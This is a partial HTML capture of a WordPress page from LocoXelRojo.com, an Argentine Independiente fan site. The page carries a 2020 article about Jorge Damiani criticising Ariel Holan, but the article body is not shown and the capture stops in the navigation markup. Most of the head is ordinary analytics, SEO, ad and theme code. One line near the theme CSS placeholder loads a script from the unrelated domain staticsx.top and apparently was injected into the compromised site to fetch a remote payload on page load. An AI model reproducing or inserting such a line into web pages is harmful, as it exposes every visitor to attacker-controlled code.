

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/
body_size: 26074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Damiani: &quot;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&quot; - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Damiani: &quot;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&quot; - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Jorge Damiani, secretario deportivo de Independiente, brindó una entrevista en la cual tuvo declaraciones explosivas contra Ariel Holan. Además, comentó como se piensa afrontar la situación económica en tiempos de pandemia y reconoció charlas con David Abraham. El Puma se despachó contra el ex entrenador del Rojo y fue contundente: &#8220;El daño que Ariel Holan [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2020-03-30T21:24:22+00:00" />
	<meta property="article:modified_time" content="2020-03-30T22:24:57+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg" />
	<meta property="og:image:width" content="918" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Franco Ronzetti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Franco Ronzetti" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/","url":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/","name":"Damiani: \"Holan le hizo un daño grande al club, tuvo una hipocresía tremenda\" - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg","datePublished":"2020-03-30T21:24:22+00:00","dateModified":"2020-03-30T22:24:57+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/9fd7e7d119fbd2592b6b6a36da3869f8"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2018/01/jorge-damiani.jpg","width":918,"height":516,"caption":"jorge-damiani"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&#8221;"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/9fd7e7d119fbd2592b6b6a36da3869f8","name":"Franco Ronzetti","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/05/Franco-Ronzetti_avatar-96x96.jpeg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/05/Franco-Ronzetti_avatar-96x96.jpeg","caption":"Franco Ronzetti"},"description":"Estudiante de Locución en el ISER. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @FrancoRonzetti","url":"https://www.locoxelrojo.com/independiente/author/franco-ronzetti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía tremenda&#8221; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/87375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=87375' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F03%2F30%2Fdamiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F03%2F30%2Fdamiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=32B4C4CDB76D31FD50D8D06C8AB0BD7A');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"5e90b24538","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2020/03/30/damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda/",
                                "name": "Damiani: &#8220;Holan le hizo un daño grande al club, tuvo una hipocresía..."                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-87375 single-format-standard damiani-holan-le-hizo-un-dano-grande-al-club-tuvo-una-hipocresia-tremenda global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
